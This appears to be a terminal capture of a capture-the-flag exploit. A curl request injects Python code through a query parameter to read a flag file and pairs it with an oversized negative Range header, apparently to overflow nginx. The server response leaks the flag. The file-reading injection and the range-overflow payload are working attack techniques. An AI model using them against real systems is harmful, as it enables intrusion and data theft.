 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/?statement=1+if+1%21%3D1+else+str%28os.read%28os.open%28%27fla
g_is_here.txt%27%2Cos.O_RDONLY%29%2C100%29%29+%23+1 -i -r -1100,-9223372036854774908 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 06:01:56 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000013
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000013
Content-Type: text/html; charset=utf-8
Content-Range: bytes -242-857/858
29%29+%23+1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 858
Debug: could not convert string to float: "b'FLAG{ng1nx_1n7_0v3rfl0w}\\n'"
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 06:01:56 GMT
<!DOCTYPE html>
<html>
<head>